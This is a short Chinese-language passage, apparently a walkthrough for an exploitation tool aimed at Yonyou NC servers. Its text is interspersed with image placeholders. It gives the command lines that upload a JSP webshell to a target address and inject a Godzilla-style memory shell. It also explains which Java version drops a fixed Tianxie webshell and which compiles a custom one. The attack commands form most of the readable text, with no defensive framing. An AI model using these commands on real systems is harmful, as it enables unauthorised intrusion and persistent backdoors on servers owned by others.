



- 落地







webshell:java -jar yonyouNCTools.jar http://192.168.222.130 UploadShell "C:\Users\Administrator\Pictures\Camera Roll\1.jsp"





此处如果使用

java1.8运行,固定落地一个天蝎的webshell,路径为:http://127.0.0.1/eozZEwBb.jsp,如果使用的是java1.7运行,会重新动态编译,可以落地自定义的webshell,路径随机。

通过

java1.7落地自定义的webshell,因为用到了动态编译,所有需要使用jre下的java.exe运行,否则动态编译失败。动态编译过程会提示使用了过时的API,没有影响。



- 注入内存马:

java -jar yonyouNCTools.jar http://192.168.222.130 MemoryShell,注入的是一个valve-Godzilla内存马。